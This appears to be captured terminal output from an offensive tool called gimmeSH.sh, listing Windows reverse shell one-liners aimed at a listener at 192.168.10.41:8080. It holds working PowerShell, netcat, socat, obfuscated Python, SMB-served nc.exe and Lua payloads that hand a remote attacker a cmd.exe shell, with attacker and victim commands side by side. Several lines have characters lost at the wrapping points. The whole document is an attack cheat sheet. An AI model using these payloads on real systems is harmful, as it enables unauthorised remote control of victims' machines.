 └─# ./gimmeSH.sh --rev-shell 192.168.10.41 8080 win
[4/1150
====================== Reverse Shells =====================
======= Windows =============================================
[ Powershell ] :  powershell -c "$client = New-Object System.Net.Sockets.TCPClient('192.168.10.41',8080);$stream = $client.GetStream();[byte[]]$bytes = 0..
5535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sen
back = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.
rite($sendbyte,0,$sendbyte.Length);$stream.Flush();}$client.Close()"
[ Powershell ] :  $client = New-Object System.Net.Sockets.TCPClient("192.168.10.41",8080);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};whil
(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $d
ta 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte
0,$sendbyte.Length);$stream.Flush()};$client.Close()"
-----------------------------------------------------------
[ Netcat ] : Attacker :  nc -lvnp 8080
[ Netcat ] : Victim   :  nc -nv 192.168.10.41 8080 -e cmd.exe
-----------------------------------------------------------
[ Socat ] : Attacker :  socat -d -d TCP4-LISTEN:8080 STDOUT
[ Socat ] : Victim   :  socat TCP4:192.168.10.41:8080 EXEC:'cmd.exe',pipes
-----------------------------------------------------------
[ Python ] :  python.exe -c "(lambda __y, __g, __contextlib: [[[[[[[(s.connect(('192.168.10.41', 8080)), [[[(s2p_thread.start(), [[(p2s_thread.start(), (la
bda __out: (lambda __ctx: [__ctx.__enter__(), __ctx.__exit__(None, None, None), __out[0](lambda: None)][2])(__contextlib.nested(type('except', (), {'__ente
__': lambda self: None, '__exit__': lambda __self, __exctype, __value, __traceback: __exctype is not None and (issubclass(__exctype, KeyboardInterrupt) and
[True for __out[0] in [((s.close(), lambda after: after())[1])]][0])})(), type('try', (), {'__enter__': lambda self: None, '__exit__': lambda __self, __exc
ype, __value, __traceback: [False for __out[0] in [((p.wait(), (lambda __after: __after()))[1])]][0]})())))([None]))[1] for p2s_thread.daemon in [(True)]][
] for __g['p2s_thread'] in [(threading.Thread(target=p2s, args=[s, p]))]][0])[1] for s2p_thread.daemon in [(True)]][0] for __g['s2p_thread'] in [(threading
Thread(target=s2p, args=[s, p]))]][0] for __g['p'] in [(subprocess.Popen(['\windows\system32\cmd.exe'], stdout=subprocess.PIPE, stderr=subprocess.STDOUT, s
din=subprocess.PIPE))]][0])[1] for __g['s'] in [(socket.socket(socket.AF_INET, socket.SOCK_STREAM))]][0] for __g['p2s'], p2s.__name__ in [(lambda s, p: (la
bda __l: [(lambda __after: __y(lambda __this: lambda: (__l['s'].send(__l['p'].stdout.read(1)), __this())[1] if True else __after())())(lambda: None) for __
['s'], __l['p'] in [(s, p)]][0])({}), 'p2s')]][0] for __g['s2p'], s2p.__name__ in [(lambda s, p: (lambda __l: [(lambda __after: __y(lambda __this: lambda:
(lambda __after: (__l['p'].stdin.write(__l['data']), __after())[1] if (len(__l['data']) > 0) else __after())(lambda: __this()) for __l['data'] in [(__l['s'
.recv(1024))]][0] if True else __after())())(lambda: None) for __l['s'], __l['p'] in [(s, p)]][0])({}), 's2p')]][0] for __g['os'] in [(__import__('os', __g
__g))]][0] for __g['socket'] in [(__import__('socket', __g, __g))]][0] for __g['subprocess'] in [(__import__('subprocess', __g, __g))]][0] for __g['thread
ng'] in [(__import__('threading', __g, __g))]][0])((lambda f: (lambda x: x(x))(lambda y: f(lambda: y(y)()))), globals(), __import__('contextlib'))"
-----------------------------------------------------------
[ SMB ] : Attacker :  Copy nc.exe To Current Working Directory
[ SMB ] : Attacker :  python3 smbserver.py smb .
[ SMB ] : Victim   :  //192.168.10.41/smb/nc.exe -nv 192.168.10.41 8080 -c cmd.exe
-----------------------------------------------------------
[ Lua ] :  lua5.1 -e 'local host, port = "192.168.10.41", 8080 local socket = require("socket") local tcp = socket.tcp() local io = require("io") tcp:conne
t(host, port); while true do local cmd, status, partial = tcp:receive() local f = io.popen(cmd, "r") local s = f:read("*a") f:close() tcp:send(s) if status
== "closed" then break end end tcp:close()'